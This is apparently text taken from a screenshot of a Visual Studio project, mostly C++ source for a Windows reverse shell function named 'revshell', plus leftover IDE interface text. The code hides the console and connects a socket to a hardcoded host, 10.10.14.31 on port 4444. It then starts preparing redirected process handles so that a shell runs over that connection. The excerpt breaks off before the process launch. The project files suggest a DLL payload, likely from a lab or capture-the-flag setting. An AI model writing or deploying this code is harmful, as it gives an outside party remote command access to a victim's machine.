 Win32Project1
(Global Scope)
revshell(PVOID lpParameter)
#include "stdafx.h"
#include <stdio.h>
#include <string.h>
#include <process.h>
#include <winsock2.h>
#include <ws2tcpip.h>
#pragma comment(lib, "Ws2_32.lib")
#define REMOTE_ADDR "10.10.14.31"
#define REMOTE_PORT "4444"
DWORD WINAPI revshell(__in PVOID lpParameter)
{
FreeConsole();
WSADATA wsaData;
int iResult = WSAStartup(MAKEWORD(2, 2), &wsaData);
struct addrinfo* result = NULL, * ptr = NULL, hints;
memset(&hints, 0, sizeof(hints));
hints.ai_family = AF_UNSPEC;
hints.ai_socktype = SOCK_STREAM;
hints.ai_protocol = IPPROTO_TCP;
getaddrinfo(REMOTE_ADDR, REMOTE_PORT, &hints, &result);
ptr = result;
SOCKET ConnectSocket = WSASocket(ptr->ai_family, ptr->ai_socktype, ptr->ai_protocol, NULL, NULL, NULL);
connect(ConnectSocket, ptr->ai_addr, (int)ptr->ai_addrlen);
STARTUPINFO si;
PROCESS_INFORMATION pi;
ZeroMemory(&si, sizeof(si));
si.cb = sizeof(si);
ZeroMemory(&pi, sizeof(pi));
si.dwFlags = STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW;
100 %
0
1
Ln: 14
Ch: 2
TABS
CRLF
Search Solution Explorer (Ctrl+;)
Solution 'Win32Project1' (1 of 1 project)
Win32Project1
References
External Dependencies
Headerdateien
revshell.h
stdafx.h
targetver.h
Win32Project1.h
Quelldateien
dllmain.cpp
rev.cpp
stdafx.cpp
Win32Project1.cpp
Ressourcendateien
ReadMe.txt
Solution Explorer
Git Changes
Properties